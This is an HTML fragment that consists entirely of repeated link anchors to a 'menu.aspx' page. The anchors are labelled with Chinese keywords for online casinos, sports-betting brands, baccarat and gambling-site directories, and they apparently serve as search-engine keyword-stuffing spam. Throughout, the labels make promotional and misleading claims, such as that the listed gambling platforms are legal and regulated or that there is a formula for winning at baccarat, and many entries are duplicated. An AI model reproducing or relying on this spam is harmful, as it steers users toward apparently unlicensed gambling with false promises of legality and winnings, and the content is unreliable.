            <a href="/menu.aspx?m=1&ci=必赢亚洲开户" class=" bghui pad5 mar5 show-ib">必赢亚洲开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲开户</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲开户平台" class=" bghui pad5 mar5 show-ib">必赢亚洲开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲开户平台" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲官网" class=" bghui pad5 mar5 show-ib">必赢亚洲官网</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲平台" class=" bghui pad5 mar5 show-ib">必赢亚洲平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲娱乐" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲平台" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲平台</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐开户" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=必赢亚洲娱乐城开户" class=" bghui pad5 mar5 show-ib">必赢亚洲娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲娱乐开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲网上开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲线上开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门必赢亚洲在线开户" class=" bghui pad5 mar5 show-ib">澳门必赢亚洲在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城开户" class=" bghui pad5 mar5 show-ib">太阳城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城开户" class=" bghui pad5 mar5 show-ib">澳门太阳城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城开户平台" class=" bghui pad5 mar5 show-ib">太阳城开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城开户平台" class=" bghui pad5 mar5 show-ib">澳门太阳城开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城官网" class=" bghui pad5 mar5 show-ib">太阳城官网</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城平台" class=" bghui pad5 mar5 show-ib">太阳城平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城娱乐" class=" bghui pad5 mar5 show-ib">澳门太阳城娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城" class=" bghui pad5 mar5 show-ib">澳门太阳城</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐" class=" bghui pad5 mar5 show-ib">太阳城娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城平台" class=" bghui pad5 mar5 show-ib">澳门太阳城平台</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐开户" class=" bghui pad5 mar5 show-ib">太阳城娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳城娱乐城开户" class=" bghui pad5 mar5 show-ib">太阳城娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城娱乐开户" class=" bghui pad5 mar5 show-ib">澳门太阳城娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城网上开户" class=" bghui pad5 mar5 show-ib">澳门太阳城网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城线上开户" class=" bghui pad5 mar5 show-ib">澳门太阳城线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳城在线开户" class=" bghui pad5 mar5 show-ib">澳门太阳城在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球开户" class=" bghui pad5 mar5 show-ib">足球开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球网上开户" class=" bghui pad5 mar5 show-ib">足球网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球在线开户" class=" bghui pad5 mar5 show-ib">足球在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球线上开户" class=" bghui pad5 mar5 show-ib">足球线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网开户" class=" bghui pad5 mar5 show-ib">足球现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠足球开户" class=" bghui pad5 mar5 show-ib">皇冠足球开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠" class=" bghui pad5 mar5 show-ib">澳门皇冠</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠网上开户" class=" bghui pad5 mar5 show-ib">澳门皇冠网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠开户" class=" bghui pad5 mar5 show-ib">澳门皇冠开户</a> 
        
            <a href="/menu.aspx?m=1&ci=体育开户" class=" bghui pad5 mar5 show-ib">体育开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠体育" class=" bghui pad5 mar5 show-ib">澳门皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠体育开户" class=" bghui pad5 mar5 show-ib">澳门皇冠体育开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门皇冠网站" class=" bghui pad5 mar5 show-ib">澳门皇冠网站</a> 
        
            <a href="/menu.aspx?m=1&ci=找白菜网" class=" bghui pad5 mar5 show-ib">找白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=杏彩娱乐" class=" bghui pad5 mar5 show-ib">杏彩娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=杏彩娱乐彩票官方网站" class=" bghui pad5 mar5 show-ib">杏彩娱乐彩票官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜吧" class=" bghui pad5 mar5 show-ib">菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航" class=" bghui pad5 mar5 show-ib">白菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航大全" class=" bghui pad5 mar5 show-ib">白菜导航大全</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站排名" class=" bghui pad5 mar5 show-ib">博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=网络博彩公司评级" class=" bghui pad5 mar5 show-ib">网络博彩公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=在线赌博游戏" class=" bghui pad5 mar5 show-ib">在线赌博游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网络赌博平台" class=" bghui pad5 mar5 show-ib">全球网络赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网赌十大平台" class=" bghui pad5 mar5 show-ib">全球网赌十大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=2024博彩网站排名" class=" bghui pad5 mar5 show-ib">2024博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=正规博彩平台推荐" class=" bghui pad5 mar5 show-ib">正规博彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=2024全球最佳在线博彩投注网站" class=" bghui pad5 mar5 show-ib">2024全球最佳在线博彩投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=正规合法博彩网推荐" class=" bghui pad5 mar5 show-ib">正规合法博彩网推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网" class=" bghui pad5 mar5 show-ib">博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌场" class=" bghui pad5 mar5 show-ib">澳门赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩" class=" bghui pad5 mar5 show-ib">澳门博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=赌博网" class=" bghui pad5 mar5 show-ib">赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博" class=" bghui pad5 mar5 show-ib">澳门赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=网络赌博" class=" bghui pad5 mar5 show-ib">网络赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=网上赌博" class=" bghui pad5 mar5 show-ib">网上赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台网址大全" class=" bghui pad5 mar5 show-ib">博彩平台网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=正规博彩网站排名" class=" bghui pad5 mar5 show-ib">正规博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=全球最大的博彩平台" class=" bghui pad5 mar5 show-ib">全球最大的博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上博彩官方网站" class=" bghui pad5 mar5 show-ib">澳门网上博彩官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网赌大全网址" class=" bghui pad5 mar5 show-ib">澳门网赌大全网址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩公司" class=" bghui pad5 mar5 show-ib">澳门博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门线上赌场" class=" bghui pad5 mar5 show-ib">澳门线上赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=专注于全球最新网上博彩资讯" class=" bghui pad5 mar5 show-ib">专注于全球最新网上博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网排名" class=" bghui pad5 mar5 show-ib">澳门博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门足球博彩网排名" class=" bghui pad5 mar5 show-ib">澳门足球博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网排名" class=" bghui pad5 mar5 show-ib">博彩网排名</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩最专业的博彩资讯网站" class=" bghui pad5 mar5 show-ib">澳门博彩最专业的博彩资讯网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网" class=" bghui pad5 mar5 show-ib">澳门赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=真人赌博游戏app官网" class=" bghui pad5 mar5 show-ib">真人赌博游戏app官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博平台" class=" bghui pad5 mar5 show-ib">澳门赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上赌博赌场网站" class=" bghui pad5 mar5 show-ib">澳门网上赌博赌场网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门十大赌博网站大全" class=" bghui pad5 mar5 show-ib">澳门十大赌博网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=全球网络赌博平台" class=" bghui pad5 mar5 show-ib">全球网络赌博平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球赌博十大网站" class=" bghui pad5 mar5 show-ib">全球赌博十大网站</a> 
        
            <a href="/menu.aspx?m=1&ci=轮盘赌博" class=" bghui pad5 mar5 show-ib">轮盘赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩官网推荐" class=" bghui pad5 mar5 show-ib">澳门博彩官网推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡亰" class=" bghui pad5 mar5 show-ib">澳门新葡亰</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网游戏平台官网" class=" bghui pad5 mar5 show-ib">澳门赌博网游戏平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网APP下载官方网址" class=" bghui pad5 mar5 show-ib">澳门博彩网APP下载官方网址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌场博彩" class=" bghui pad5 mar5 show-ib">澳门赌场博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航网" class=" bghui pad5 mar5 show-ib">博彩导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩" class=" bghui pad5 mar5 show-ib">博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址" class=" bghui pad5 mar5 show-ib">博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩e族" class=" bghui pad5 mar5 show-ib">博彩e族</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菲律宾博彩网" class=" bghui pad5 mar5 show-ib">菲律宾博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=迪拜博彩网" class=" bghui pad5 mar5 show-ib">迪拜博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址平台" class=" bghui pad5 mar5 show-ib">博彩网址平台</a> 
        
            <a href="/menu.aspx?m=1&ci=全球在线博彩投注网站" class=" bghui pad5 mar5 show-ib">全球在线博彩投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址平台" class=" bghui pad5 mar5 show-ib">博彩网址平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩吧" class=" bghui pad5 mar5 show-ib">博彩吧</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛" class=" bghui pad5 mar5 show-ib">博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩公司" class=" bghui pad5 mar5 show-ib">十大博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩资讯" class=" bghui pad5 mar5 show-ib">博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=足球博彩" class=" bghui pad5 mar5 show-ib">足球博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=海博博彩论坛" class=" bghui pad5 mar5 show-ib">海博博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩评级" class=" bghui pad5 mar5 show-ib">博彩评级</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台" class=" bghui pad5 mar5 show-ib">博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩综合信息交流与分享论坛" class=" bghui pad5 mar5 show-ib">博彩综合信息交流与分享论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最大的博彩论坛交流" class=" bghui pad5 mar5 show-ib">最大的博彩论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩论坛排名" class=" bghui pad5 mar5 show-ib">十大博彩论坛排名</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩推荐排名" class=" bghui pad5 mar5 show-ib">十大博彩推荐排名</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩论坛" class=" bghui pad5 mar5 show-ib">华人博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=各大博彩论坛" class=" bghui pad5 mar5 show-ib">各大博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛平台交流" class=" bghui pad5 mar5 show-ib">博彩论坛平台交流</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年赚大钱的十大体育博彩网站" class=" bghui pad5 mar5 show-ib">2024年赚大钱的十大体育博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=全球最大的博彩公司" class=" bghui pad5 mar5 show-ib">全球最大的博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站排名" class=" bghui pad5 mar5 show-ib">博彩网站排名</a> 
        
            <a href="/menu.aspx?m=1&ci=网络博彩公司评级" class=" bghui pad5 mar5 show-ib">网络博彩公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=在线赌博游戏" class=" bghui pad5 mar5 show-ib">在线赌博游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址大全" class=" bghui pad5 mar5 show-ib">博彩网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大在线博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲十大在线博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=推荐亚洲最大线上正规博彩公司" class=" bghui pad5 mar5 show-ib">推荐亚洲最大线上正规博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=九游棋牌" class=" bghui pad5 mar5 show-ib">九游棋牌</a> 
        
            <a href="/menu.aspx?m=1&ci=体育" class=" bghui pad5 mar5 show-ib">体育</a> 
        
            <a href="/menu.aspx?m=1&ci=真人最新版本APP下载" class=" bghui pad5 mar5 show-ib">真人最新版本APP下载</a> 
        
            <a href="/menu.aspx?m=1&ci=十大体育博彩app" class=" bghui pad5 mar5 show-ib">十大体育博彩app</a> 
        
            <a href="/menu.aspx?m=1&ci=十大博彩app推荐" class=" bghui pad5 mar5 show-ib">十大博彩app推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育开户链接" class=" bghui pad5 mar5 show-ib">bet365体育开户链接</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育平台" class=" bghui pad5 mar5 show-ib">bet365体育平台</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育手机版" class=" bghui pad5 mar5 show-ib">bet365体育手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365体育投注" class=" bghui pad5 mar5 show-ib">Bet365体育投注</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365体育唯一官网入口" class=" bghui pad5 mar5 show-ib">Bet365体育唯一官网入口</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365体育足球" class=" bghui pad5 mar5 show-ib">bet365体育足球</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365投注" class=" bghui pad5 mar5 show-ib">Bet365投注</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网" class=" bghui pad5 mar5 show-ib">皇冠信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠开户" class=" bghui pad5 mar5 show-ib">皇冠开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠足球" class=" bghui pad5 mar5 show-ib">皇冠足球</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网开户" class=" bghui pad5 mar5 show-ib">皇冠信用网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网开户" class=" bghui pad5 mar5 show-ib">皇冠官网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩现金网送彩金" class=" bghui pad5 mar5 show-ib">博彩现金网送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=现金娱乐网注册" class=" bghui pad5 mar5 show-ib">现金娱乐网注册</a> 
        
            <a href="/menu.aspx?m=1&ci=体育投注" class=" bghui pad5 mar5 show-ib">体育投注</a> 
        
            <a href="/menu.aspx?m=1&ci=真人视讯" class=" bghui pad5 mar5 show-ib">真人视讯</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠现金网" class=" bghui pad5 mar5 show-ib">皇冠现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网" class=" bghui pad5 mar5 show-ib">足球现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩现金网" class=" bghui pad5 mar5 show-ib">博彩现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门现金网开户" class=" bghui pad5 mar5 show-ib">澳门现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台网址大全" class=" bghui pad5 mar5 show-ib">博彩平台网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩网址" class=" bghui pad5 mar5 show-ib">线上博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲博彩平台排名" class=" bghui pad5 mar5 show-ib">亚洲博彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲体育博彩平台" class=" bghui pad5 mar5 show-ib">亚洲体育博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址导航" class=" bghui pad5 mar5 show-ib">博彩网址导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩平台推荐" class=" bghui pad5 mar5 show-ib">博彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩app" class=" bghui pad5 mar5 show-ib">博彩app</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩公司" class=" bghui pad5 mar5 show-ib">博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩365" class=" bghui pad5 mar5 show-ib">博彩365</a> 
        
            <a href="/menu.aspx?m=1&ci=体育投注app" class=" bghui pad5 mar5 show-ib">体育投注app</a> 
        
            <a href="/menu.aspx?m=1&ci=网络赌博app" class=" bghui pad5 mar5 show-ib">网络赌博app</a> 
        
            <a href="/menu.aspx?m=1&ci=支持套利的博彩平台" class=" bghui pad5 mar5 show-ib">支持套利的博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=Bet365博彩" class=" bghui pad5 mar5 show-ib">Bet365博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365官网" class=" bghui pad5 mar5 show-ib">bet365官网</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365中文" class=" bghui pad5 mar5 show-ib">bet365中文</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365中国备用网址" class=" bghui pad5 mar5 show-ib">bet365中国备用网址</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365亚洲官网" class=" bghui pad5 mar5 show-ib">bet365亚洲官网</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365下载" class=" bghui pad5 mar5 show-ib">bet365下载</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365手机版" class=" bghui pad5 mar5 show-ib">bet365手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=bet365备用网址" class=" bghui pad5 mar5 show-ib">bet365备用网址</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐" class=" bghui pad5 mar5 show-ib">ag百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐官网论坛" class=" bghui pad5 mar5 show-ib">ag百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧" class=" bghui pad5 mar5 show-ib">百家乐技巧</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐赢钱公式" class=" bghui pad5 mar5 show-ib">百家乐赢钱公式</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐心得" class=" bghui pad5 mar5 show-ib">百家乐心得</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐赢钱公式" class=" bghui pad5 mar5 show-ib">百家乐赢钱公式</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐在线" class=" bghui pad5 mar5 show-ib">百家乐在线</a> 
        
            <a href="/menu.aspx?m=1&ci=最佳在线赌场百家乐" class=" bghui pad5 mar5 show-ib">最佳在线赌场百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=AG百家乐" class=" bghui pad5 mar5 show-ib">AG百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人发牌信誉推荐" class=" bghui pad5 mar5 show-ib">真人发牌信誉推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=最好的免费百家乐游戏" class=" bghui pad5 mar5 show-ib">最好的免费百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐" class=" bghui pad5 mar5 show-ib">百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台" class=" bghui pad5 mar5 show-ib">百家乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐官方网站" class=" bghui pad5 mar5 show-ib">百家乐官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐游戏" class=" bghui pad5 mar5 show-ib">百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=免费在线玩百家乐!" class=" bghui pad5 mar5 show-ib">免费在线玩百家乐!</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年百家乐在线娱乐场" class=" bghui pad5 mar5 show-ib">2024年百家乐在线娱乐场</a> 
        
            <a href="/menu.aspx?m=1&ci=免费玩或用真钱玩" class=" bghui pad5 mar5 show-ib">免费玩或用真钱玩</a> 
        
            <a href="/menu.aspx?m=1&ci=网上百家乐" class=" bghui pad5 mar5 show-ib">网上百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=线上百家乐" class=" bghui pad5 mar5 show-ib">线上百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=在线百家乐" class=" bghui pad5 mar5 show-ib">在线百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐游戏" class=" bghui pad5 mar5 show-ib">真人百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜公司网址" class=" bghui pad5 mar5 show-ib">十大菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜公司网址" class=" bghui pad5 mar5 show-ib">十大菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网最稳定正规平台" class=" bghui pad5 mar5 show-ib">菠菜网最稳定正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网大全" class=" bghui pad5 mar5 show-ib">最全菠菜网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投注" class=" bghui pad5 mar5 show-ib">菠菜网投注</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈首页" class=" bghui pad5 mar5 show-ib">菠菜圈首页</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网排行" class=" bghui pad5 mar5 show-ib">十大菠菜网排行</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜网" class=" bghui pad5 mar5 show-ib">最全菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网大全最稳定" class=" bghui pad5 mar5 show-ib">菠菜网大全最稳定</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网正规平台" class=" bghui pad5 mar5 show-ib">十大菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=中国白菜网" class=" bghui pad5 mar5 show-ib">中国白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=高质量白菜网" class=" bghui pad5 mar5 show-ib">高质量白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜社区" class=" bghui pad5 mar5 show-ib">白菜社区</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=一搏社区" class=" bghui pad5 mar5 show-ib">一搏社区</a> 
        
            <a href="/menu.aspx?m=1&ci=高质量白菜网" class=" bghui pad5 mar5 show-ib">高质量白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜作业" class=" bghui pad5 mar5 show-ib">白菜作业</a> 
        
            <a href="/menu.aspx?m=1&ci=白嫖网注册送撸菜之家" class=" bghui pad5 mar5 show-ib">白嫖网注册送撸菜之家</a> 
        
